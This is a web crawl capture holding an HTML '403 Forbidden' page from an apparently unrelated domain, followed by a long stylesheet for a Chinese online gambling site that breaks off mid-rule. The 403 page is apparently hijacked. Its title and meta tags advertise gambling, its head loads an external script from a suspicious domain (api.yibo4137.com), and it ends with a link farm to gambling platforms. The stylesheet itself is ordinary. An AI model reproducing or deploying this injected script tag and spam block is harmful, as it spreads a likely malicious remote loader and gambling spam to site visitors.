

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alivio-fam.com/2022/05/16/10771/
body_size: 1160
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>MILAN.COM-米兰(中国)</title>
<meta content="MILAN.COM,米兰(中国)" name="keywords"/>
<meta content="MILAN.COM，以高规格打造的AG真人配备最先进的设备以及富丽堂皇的装潢，为玩家打造绝佳真人视讯游戏体验。游戏选择多样化，包括备受欢迎的百家乐、骰宝、轮盘等，加上全天侯监控管理，为玩家提供稳定而流畅的游戏服务。米兰(中国)作为致力于成为国内一流的技术暨产品服务提供商和产业领跑者，MILAN.COM将用实际行动把千亿官网打造成为具有强大行业竞争力的综合型企业集团，努力实现“创造财富、产业报国”的企业使命。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/cscb.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2022/05/16/10771/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-uc2-pool601-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/06/30 11:05:57</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.discretesweets.com">球友会平台</a> | <a href="http://www.hyundaisonatanj.com">雷速官网·(中国)官方网站</a> | <a href="http://www.samuraifantasy.com">wb在线</a> | <a href="http://www.giantbros.com">开云登陆入口</a> | <a href="http://www.gourmethouseofhongkong.com">开云手机登录入口</a> | <a href="http://www.mycordlessimpactwrench.com">中国竞猜网</a> | <a href="http://www.blindedbytheshore.com">KY平台</a> | <a href="http://www.digiglobaltv.com">米兰体育</a> | <a href="http://www.greystartech.com">爱体育·体育(中国)官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tk224.ldc838.com/go/kaiyun7/css/main.css
body_size: 94795
content:
.star-container {
  position: fixed;
  z-index: -1;
  width: 100vw;
  height: 100vh;
  background: no-repeat top / cover url(../image/pc-background.d2a73e39.png);
}

.star-container .meteor {
  width: 1px;
  display: block;
  position: absolute;
  background-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  opacity: 0;
  animation: meteor 15s linear infinite;
}

.star-container .change {
  width: 50px;
  height: 50px;
  border: none;
  position: absolute;
  left: 81.8%;
  top: 169px;
  animation: myChange 8s linear;
}

.star-container .meteor:after {
  content: "";
  display: block;
  border: 1px solid #fff;
  border-width: 0px 90px 2px 90px;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  transform: rotate(-45deg);
}

.star-container2 {
  background: none;
}

@keyframes meteor {
  0% {
    opacity: 0;
  }

  30% {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate(-800px, 100vh);
  }
}

@keyframes myChange {
  0% {
    left: 41.8%;
    top: 669px;
    opacity: 0;
  }

  1% {
    left: 42.8%;
    top: 629px;
    opacity: 0;
  }

  10% {
    left: 45.8%;
    top: 619px;
    opacity: 0.1;
  }

  20% {
    left: 49.8%;
    top: 569px;
    opacity: 0.2;
  }

  30% {
    left: 53.8%;
    top: 519px;
    opacity: 0.3;
  }

  40% {
    left: 57.8%;
    top: 469px;
    opacity: 0.4;
  }

  50% {
    left: 61.8%;
    top: 419px;
    opacity: 0.5;
  }

  60% {
    left: 65.8%;
    top: 369px;
    opacity: 0.6;
  }

  70% {
    left: 69.8%;
    top: 319px;
    opacity: 0.7;
  }

  80% {
    left: 73.8%;
    top: 269px;
    opacity: 0.8;
  }

  90% {
    left: 77.8%;
    top: 219px;
    opacity: 0.9;
  }

  to {
    left: 81.8%;
    top: 169px;
    opacity: 1;
  }
}

.iconfont {
  font-family: iconfont !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon {
  display: inline-grid;
  grid-auto-flow: column;
  place-items: center;
  gap: var(--gap);
  position: relative;
  line-height: 1;
}

.icon.iconfont {
  font-size: inherit;
}

.button--outline:not(:disabled):hover {
  background-color: currentColor;
}

.button--outline:not(:disabled):hover > span {
  color: #fff !important;
}

@media (any-hover: hover) {
  .hx-button:not(:disabled):hover {
    opacity: 0.9;
  }
}

@media screen and (max-width: 1120px) {
}

@supports (-webkit-touch-callout: none) {
}

:focus-visible {
  outline: none;
}

*,
:before,
:after {
  box-sizing: border-box;
  border-width: 0;
  border-style: solid;
  border-color: #e5e7eb;
}

:before,
:after {
  --tw-content: "";
}

html {
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
  -moz-tab-size: 4;
  -o-tab-size: 4;
  tab-size: 4;
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
  font-feature-settings: normal;
}

body {
  margin: 0;
  line-height: inherit;
}

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

button {
  font-family: inherit;
  font-size: 100%;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  margin: 0;
  padding: 0;
}

button {
  -webkit-appearance: button;
  background-color: transparent;
  background-image: none;
}

:-moz-focusring {
  outline: auto;
}

:-moz-ui-invalid {
  box-shadow: none;
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

::-webkit-search-decoration {
  -webkit-appearance: none;
}

h2,
h5,
p {
  margin: 0;
}

ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

button {
  cursor: pointer;
}

:disabled {
  cursor: default;
}

img {
  display: block;
  vertical-align: middle;
}

img {
  max-width: 100%;
  height: auto;
}

html {
  font-size: 14px;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

button {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

@font-face {
  font-family: swiper-icons;
  src: url(../font/iconfont.407a95e9.woff);
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

:root {
  --swiper-navigation-size: 44px;
}

:root {
  --animate-duration: 1s;
  --animate-delay: 1s;
  --animate-repeat: 1;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@font-face {
  font-family: anticon;
  src: url(../font/font_1434092639_4910953.eot);
  src: url(../font/font_1434092639_4910953.eot) format("embedded-opentype"),
    url(../font/font_1434092639_4910953.woff) format("woff"),
    url(../font/font_1434092639_4910953.ttf) format("truetype"),
    url(../font/font_1434092639_4910953.svg) format("svg");
}

:root {
  --app-background-color: #121e36ff;
  --app-color: #fff;
  --hx1-block-background: #25324b;
  --hx1-block-divider-color: #324466ff;
  --hx1-highlight-color: #ffb52f;
  --hx1-tabs-tab-active-color: #fff;
  --hx1-font-1st: #ffffff66;
  --hx1-font-2nd: #ffffff99;
  --hx1-font-3rd: #ffb01b;
  --hx1-font-4th: #ffffff88;
  --hx1-font-5th: #ffffff44;
  --hx1-font-tra6: rgba(255, 255, 255, 0.6);
  --hx1-toast-background: rgba(0, 0, 0, 0.8);
  --hx1-toast-error-color: #f53f55;
  --hx1-toast-success-color: #3dc37e;
  --hx1-skeleton-bg: #25324bff;
  --hx1-skeleton-color: #121e36ff;
  --hx1-background-color: #25324bff;
  --sm: 576px;
  --md: 768px;
  --lg: 992px;
  --xl: 1200px;
}

button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: 0;
  outline: none;
  cursor: pointer;
  background: transparent;
  font-size: inherit;
  color: inherit;
}

ul {
  margin: 0;
  padding: 0;
}

li {
  list-style-type: none;
}

p {
  margin: 0;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 100;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 200;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 300;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 400;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 500;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 600;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 700;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 800;
}

@font-face {
  font-family: Montserrat;
  src: url(../font/latin.fab57614.woff2);
  font-weight: 900;
}

@font-face {
  font-family: DINCond-Black;
  src: url(../font/iconfont.e7187704.ttf) format("truetype");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: DIN-Bold-Black;
  src: url("../font/iconfont.e7187704.ttf") format("truetype");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: D-DIN;
  src: url(https://1dingfa.com/static/media/D-DIN.e04dde36.otf)
    format("truetype");
}

@font-face {
  font-family: DIN Bold;
  src: url(/static/media/DIN\ Bold.edb190d9.ttf) format("truetype");
}

@font-face {
  font-family: DINAlternate-Bold;
  src: url(../font/iconfont.e7187704.ttf);
}

@font-face {
  font-family: Montserrat-SemiBold;
  src: url(../font/iconfont.e7187704.ttf);
}

@font-face {
  font-family: Montserrat-Medium;
  src: url(../font/iconfont.e7187704.ttf);
}

@font-face {
  font-family: Montserrat-ExtraBold;
  src: url(../font/iconfont.e7187704.ttf);
}


body {
  font-size: 14px;
  color: var(--app-color);
  background-color: var(--app-background-color);
  font-family: Montserrat, Open Sans, PingFang SC, Microsoft YaHei,
    Helvetica Neue, Hiragino Sans GB, WenQuanYi Micro Hei, Arial, sans-serif !important;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media screen and (min-width: 768px) {
  body {
    padding-bottom: env(safe-area-inset-bottom);
    padding-top: env(safe-area-inset-top);
  }
}

body::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

body::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--hx1-background-color);
}

body::-webkit-scrollbar-track {
  border-radius: 0;
}

.content-wrapper > div {
  padding-left: 16px;
  padding-right: 16px;
  box-sizing: content-box;
}

.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.content-wrapper {
  flex: 1;
}

.bubbly-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  cursor: pointer;
  transition: transform ease-in 0.25s, box-shadow ease-in 0.25s;
}

.style1 {
  background-color: #fff;
}

.style1:hover {
  background-color: #ffb01b;
  box-shadow: 0 2px 16px #ffb01b;
  transition: background-color 0.25s;
}

.bubbly-button:focus {
  outline: 0;
}

.bubbly-button:before,
.bubbly-button:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  z-index: -1000;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
}

.style1:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 20%, #ffb01b 20%, transparent 30%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%,
    10% 10%, 18% 18%;
}

.style1:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}

.style1:active {
  transform: scale(0.9);
  background-color: #ffb01b;
  box-shadow: 0 2px 25px #ffb01b33;
}

body {
  --red-1: 255, 236, 232;
  --red-2: 253, 205, 197;
  --red-3: 251, 172, 163;
  --red-4: 249, 137, 129;
  --red-5: 247, 101, 96;
  --red-6: 245, 63, 63;
  --red-7: 203, 39, 45;
  --red-8: 161, 21, 30;
  --red-9: 119, 8, 19;
  --red-10: 77, 0, 10;
  --orangered-1: 255, 243, 232;
  --orangered-2: 253, 221, 195;
  --orangered-3: 252, 197, 159;
  --orangered-4: 250, 172, 123;
  --orangered-5: 249, 144, 87;
  --orangered-6: 247, 114, 52;
  --orangered-7: 204, 81, 32;
  --orangered-8: 162, 53, 17;
  --orangered-9: 119, 31, 6;
  --orangered-10: 77, 14, 0;
  --orange-1: 255, 247, 232;
  --orange-2: 255, 228, 186;
  --orange-3: 255, 207, 139;
  --orange-4: 255, 182, 93;
  --orange-5: 255, 154, 46;
  --orange-6: 255, 125, 0;
  --orange-7: 210, 95, 0;
  --orange-8: 166, 69, 0;
  --orange-9: 121, 46, 0;
  --orange-10: 77, 27, 0;
  --gold-1: 255, 252, 232;
  --gold-2: 253, 244, 191;
  --gold-3: 252, 233, 150;
  --gold-4: 250, 220, 109;
  --gold-5: 249, 204, 69;
  --gold-6: 247, 186, 30;
  --gold-7: 204, 146, 19;
  --gold-8: 162, 109, 10;
  --gold-9: 119, 75, 4;
  --gold-10: 77, 45, 0;
  --yellow-1: 254, 255, 232;
  --yellow-2: 254, 254, 190;
  --yellow-3: 253, 250, 148;
  --yellow-4: 252, 242, 107;
  --yellow-5: 251, 232, 66;
  --yellow-6: 250, 220, 25;
  --yellow-7: 207, 175, 15;
  --yellow-8: 163, 132, 8;
  --yellow-9: 120, 93, 3;
  --yellow-10: 77, 56, 0;
  --lime-1: 252, 255, 232;
  --lime-2: 237, 248, 187;
  --lime-3: 220, 241, 144;
  --lime-4: 201, 233, 104;
  --lime-5: 181, 226, 65;
  --lime-6: 159, 219, 29;
  --lime-7: 126, 183, 18;
  --lime-8: 95, 148, 10;
  --lime-9: 67, 112, 4;
  --lime-10: 42, 77, 0;
  --green-1: 232, 255, 234;
  --green-2: 175, 240, 181;
  --green-3: 123, 225, 136;
  --green-4: 76, 210, 99;
  --green-5: 35, 195, 67;
  --green-6: 0, 180, 42;
  --green-7: 0, 154, 41;
  --green-8: 0, 128, 38;
  --green-9: 0, 102, 34;
  --green-10: 0, 77, 28;
  --cyan-1: 232, 255, 251;
  --cyan-2: 183, 244, 236;
  --cyan-3: 137, 233, 224;
  --cyan-4: 94, 223, 214;
  --cyan-5: 55, 212, 207;
  --cyan-6: 20, 201, 201;
  --cyan-7: 13, 165, 170;
  --cyan-8: 7, 130, 139;
  --cyan-9: 3, 97, 108;
  --cyan-10: 0, 66, 77;
  --blue-1: 232, 247, 255;
  --blue-2: 195, 231, 254;
  --blue-3: 159, 212, 253;
  --blue-4: 123, 192, 252;
  --blue-5: 87, 169, 251;
  --blue-6: 52, 145, 250;
  --blue-7: 32, 108, 207;
  --blue-8: 17, 75, 163;
  --blue-9: 6, 48, 120;
  --blue-10: 0, 26, 77;
  --arcoblue-1: 232, 243, 255;
  --arcoblue-2: 190, 218, 255;
  --arcoblue-3: 148, 191, 255;
  --arcoblue-4: 106, 161, 255;
  --arcoblue-5: 64, 128, 255;
  --arcoblue-6: 22, 93, 255;
  --arcoblue-7: 14, 66, 210;
  --arcoblue-8: 7, 44, 166;
  --arcoblue-9: 3, 26, 121;
  --arcoblue-10: 0, 13, 77;
  --purple-1: 245, 232, 255;
  --purple-2: 221, 190, 246;
  --purple-3: 195, 150, 237;
  --purple-4: 168, 113, 227;
  --purple-5: 141, 78, 218;
  --purple-6: 114, 46, 209;
  --purple-7: 85, 29, 176;
  --purple-8: 60, 16, 143;
  --purple-9: 39, 6, 110;
  --purple-10: 22, 0, 77;
  --pinkpurple-1: 255, 232, 251;
  --pinkpurple-2: 247, 186, 239;
  --pinkpurple-3: 240, 142, 230;
  --pinkpurple-4: 232, 101, 223;
  --pinkpurple-5: 225, 62, 219;
  --pinkpurple-6: 217, 26, 217;
  --pinkpurple-7: 176, 16, 182;
  --pinkpurple-8: 138, 9, 147;
  --pinkpurple-9: 101, 3, 112;
  --pinkpurple-10: 66, 0, 77;
  --magenta-1: 255, 232, 241;
  --magenta-2: 253, 194, 219;
  --magenta-3: 251, 157, 199;
  --magenta-4: 249, 121, 183;
  --magenta-5: 247, 84, 168;
  --magenta-6: 245, 49, 157;
  --magenta-7: 203, 30, 131;
  --magenta-8: 161, 16, 105;
  --magenta-9: 119, 6, 79;
  --magenta-10: 77, 0, 52;
  --gray-1: 247, 248, 250;
  --gray-2: 242, 243, 245;
  --gray-3: 229, 230, 235;
  --gray-4: 201, 205, 212;
  --gray-5: 169, 174, 184;
  --gray-6: 134, 144, 156;
  --gray-7: 107, 119, 133;
  --gray-8: 78, 89, 105;
  --gray-9: 39, 46, 59;
  --gray-10: 29, 33, 41;
  --success-1: var(--green-1);
  --success-2: var(--green-2);
  --success-3: var(--green-3);
  --success-4: var(--green-4);
  --success-5: var(--green-5);
  --success-6: var(--green-6);
  --success-7: var(--green-7);
  --success-8: var(--green-8);
  --success-9: var(--green-9);
  --success-10: var(--green-10);
  --primary-1: var(--arcoblue-1);
  --primary-2: var(--arcoblue-2);
  --primary-3: var(--arcoblue-3);
  --primary-4: var(--arcoblue-4);
  --primary-5: var(--arcoblue-5);
  --primary-6: var(--arcoblue-6);
  --primary-7: var(--arcoblue-7);
  --primary-8: var(--arcoblue-8);
  --primary-9: var(--arcoblue-9);
  --primary-10: var(--arcoblue-10);
  --danger-1: var(--red-1);
  --danger-2: var(--red-2);
  --danger-3: var(--red-3);
  --danger-4: var(--red-4);
  --danger-5: var(--red-5);
  --danger-6: var(--red-6);
  --danger-7: var(--red-7);
  --danger-8: var(--red-8);
  --danger-9: var(--red-9);
  --danger-10: var(--red-10);
  --warning-1: var(--orange-1);
  --warning-2: var(--orange-2);
  --warning-3: var(--orange-3);
  --warning-4: var(--orange-4);
  --warning-5: var(--orange-5);
  --warning-6: var(--orange-6);
  --warning-7: var(--orange-7);
  --warning-8: var(--orange-8);
  --warning-9: var(--orange-9);
  --warning-10: var(--orange-10);
  --link-1: var(--arcoblue-1);
  --link-2: var(--arcoblue-2);
  --link-3: var(--arcoblue-3);
  --link-4: var(--arcoblue-4);
  --link-5: var(--arcoblue-5);
  --link-6: var(--arcoblue-6);
  --link-7: var(--arcoblue-7);
  --link-8: var(--arcoblue-8);
  --link-9: var(--arcoblue-9);
  --link-10: var(--arcoblue-10);
}

body {
  --color-white: #ffffff;
  --color-black: #000000;
  --color-border: rgb(var(--gray-3));
  --color-bg-popup: var(--color-bg-5);
  --color-bg-1: #fff;
  --color-bg-2: #fff;
  --color-bg-3: #fff;
  --color-bg-4: #fff;
  --color-bg-5: #fff;
  --color-bg-white: #fff;
  --color-neutral-1: rgb(var(--gray-1));
  --color-neutral-2: rgb(var(--gray-2));
  --color-neutral-3: rgb(var(--gray-3));
  --color-neutral-4: rgb(var(--gray-4));
  --color-neutral-5: rgb(var(--gray-5));
  --color-neutral-6: rgb(var(--gray-6));
  --color-neutral-7: rgb(var(--gray-7));
  --color-neutral-8: rgb(var(--gray-8));
  --color-neutral-9: rgb(var(--gray-9));
  --color-neutral-10: rgb(var(--gray-10));
  --color-text-1: var(--color-neutral-10);
  --color-text-2: var(--color-neutral-8);
  --color-text-3: var(--color-neutral-6);
  --color-text-4: var(--color-neutral-4);
  --color-border-1: var(--color-neutral-2);
  --color-border-2: var(--color-neutral-3);
  --color-border-3: var(--color-neutral-4);
  --color-border-4: var(--color-neutral-6);
  --color-fill-1: var(--color-neutral-1);
  --color-fill-2: var(--color-neutral-2);
  --color-fill-3: var(--color-neutral-3);
  --color-fill-4: var(--color-neutral-4);
  --color-primary-light-1: rgb(var(--primary-1));
  --color-primary-light-2: rgb(var(--primary-2));
  --color-primary-light-3: rgb(var(--primary-3));
  --color-primary-light-4: rgb(var(--primary-4));
  --color-secondary: var(--color-neutral-2);
  --color-secondary-hover: var(--color-neutral-3);
  --color-secondary-active: var(--color-neutral-4);
  --color-secondary-disabled: var(--color-neutral-1);
  --color-danger-light-1: rgb(var(--danger-1));
  --color-danger-light-2: rgb(var(--danger-2));
  --color-danger-light-3: rgb(var(--danger-3));
  --color-danger-light-4: rgb(var(--danger-4));
  --color-success-light-1: rgb(var(--success-1));
  --color-success-light-2: rgb(var(--success-2));
  --color-success-light-3: rgb(var(--success-3));
  --color-success-light-4: rgb(var(--success-4));
  --color-warning-light-1: rgb(var(--warning-1));
  --color-warning-light-2: rgb(var(--warning-2));
  --color-warning-light-3: rgb(var(--warning-3));
  --color-warning-light-4: rgb(var(--warning-4));
  --color-link-light-1: rgb(var(--link-1));
  --color-link-light-2: rgb(var(--link-2));
  --color-link-light-3: rgb(var(--link-3));
  --color-link-light-4: rgb(var(--link-4));
  --border-radius-none: 0;
  --border-radius-small: 2px;
  --border-radius-medium: 4px;
  --border-radius-large: 8px;
  --border-radius-circle: 50%;
  --color-tooltip-bg: rgb(var(--gray-10));
  --color-spin-layer-bg: rgba(255, 255, 255, 0.6);
  --color-menu-dark-bg: #232324;
  --color-menu-light-bg: #ffffff;
  --color-menu-dark-hover: rgba(255, 255, 255, 0.04);
  --color-mask-bg: rgba(29, 33, 41, 0.6);
}

html,
body {
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: Inter, -apple-system, BlinkMacSystemFont, PingFang SC,
    Hiragino Sans GB, noto sans, Microsoft YaHei, Helvetica Neue, Helvetica,
    Arial, sans-serif;
}

body {
  margin: 0;
  padding: 0;
}

img {
  border-style: none;
}

button {
  font-family: inherit;
  line-height: 1.15;
  margin: 0;
}

button {
  overflow: visible;
}

button {
  text-transform: none;
}

button {
  -webkit-appearance: button;
}

button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring {
  outline: 1px dotted ButtonText;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  outline: none;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.button--outline:not(:disabled):hover {
  background-color: currentColor;
}

.button--outline:not(:disabled):hover > span {
  color: #fff !important;
}

@media (any-hover: hover) {
  .hx-button:not(:disabled):hover {
    opacity: 0.9;
  }
}

@font-face {
  font-family: "iconfont";
  src: url(../font/iconfont.599951c1.woff2) format("woff2"),
    url(../font/iconfont.e7187704.woff) format("woff"),
    url(../font/iconfont.e7187704.ttf) format("truetype");
}

:focus-visible {
  outline: none;
}

:focus-visible {
  outline: none;
}

.star-container {
  position: fixed;
  z-index: -1;
  width: 100vw;
  height: 100vh;
  background: no-repeat top / cover url(../image/background.png);
}

.star-container .meteor {
  width: 1px;
  display: block;
  position: absolute;
  background-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  opacity: 0;
  -webkit-animation: meteor 15s linear infinite;
  animation: meteor 15s linear infinite;
}

.star-container .change {
  width: 50px;
  height: 50px;
  border: none;
  position: absolute;
  left: 81.8%;
  top: 169px;
  -webkit-animation: myChange 8s linear;
  animation: myChange 8s linear;
}

.star-container .meteor::after {
  content: "";
  display: block;
  border: 1px solid #fff;
  border-width: 0px 90px 2px 90px;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.star-container2 {
  background: none;
}

@-webkit-keyframes meteor {
  0% {
    opacity: 0;
  }

  30% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate(-800px, 100vh);
    transform: translate(-800px, 100vh);
  }
}

@keyframes meteor {
  0% {
    opacity: 0;
  }

  30% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate(-800px, 100vh);
    transform: translate(-800px, 100vh);
  }
}

@-webkit-keyframes myChange {
  0% {
    left: 41.8%;
    top: 669px;
    opacity: 0;
  }

  1% {
    left: 42.8%;
    top: 629px;
    opacity: 0;
  }

  10% {
    left: 45.8%;
    top: 619px;
    opacity: 0.1;
  }

  20% {
    left: 49.8%;
    top: 569px;
    opacity: 0.2;
  }

  30% {
    left: 53.8%;
    top: 519px;
    opacity: 0.3;
  }

  40% {
    left: 57.8%;
    top: 469px;
    opacity: 0.4;
  }

  50% {
    left: 61.8%;
    top: 419px;
    opacity: 0.5;
  }

  60% {
    left: 65.8%;
    top: 369px;
    opacity: 0.6;
  }

  70% {
    left: 69.8%;
    top: 319px;
    opacity: 0.7;
  }

  80% {
    left: 73.8%;
    top: 269px;
    opacity: 0.8;
  }

  90% {
    left: 77.8%;
    top: 219px;
    opacity: 0.9;
  }

  100% {
    left: 81.8%;
    top: 169px;
    opacity: 1;
  }
}

@keyframes myChange {
  0% {
    left: 41.8%;
    top: 669px;
    opacity: 0;
  }

  1% {
    left: 42.8%;
    top: 629px;
    opacity: 0;
  }

  10% {
    left: 45.8%;
    top: 619px;
    opacity: 0.1;
  }

  20% {
    left: 49.8%;
    top: 569px;
    opacity: 0.2;
  }

  30% {
    left: 53.8%;
    top: 519px;
    opacity: 0.3;
  }

  40% {
    left: 57.8%;
    top: 469px;
    opacity: 0.4;
  }

  50% {
    left: 61.8%;
    top: 419px;
    opacity: 0.5;
  }

  60% {
    left: 65.8%;
    top: 369px;
    opacity: 0.6;
  }

  70% {
    left: 69.8%;
    top: 319px;
    opacity: 0.7;
  }

  80% {
    left: 73.8%;
    top: 269px;
    opacity: 0.8;
  }

  90% {
    left: 77.8%;
    top: 219px;
    opacity: 0.9;
  }

  100% {
    left: 81.8%;
    top: 169px;
    opacity: 1;
  }
}

.game-swiper {
  position: relative;
}

.ag-font {
  font-family: system-ui;
}

.home-top-entry .game-wrapper {
  margin-top: 64px;
  grid-template-columns: 950px 1fr;
}

.home-top-entry .game-wrapper .ag-card {
  position: relative;
  display: flex;
  background: #1765bf no-repeat right / auto 100%;
  padding: 16px 0 16px 16px;
  overflow: hidden;
  cursor: pointer;
  height: 173px;
  transition: all 300ms ease-out;
}

.ag-card1 {
  position: relative;
  display: flex;
  background-color: rgb(255 255 255 / 4%);
  padding: 16px 0 16px 16px;
  overflow: hidden;
  cursor: pointer;
  height: 156px;
}

.home-top-entry .game-wrapper .ag-card-img {
  width: 164px;
  border-radius: 16px;
}
.home-top-entry .game-wrapper .ag-card-img_jiuyou {
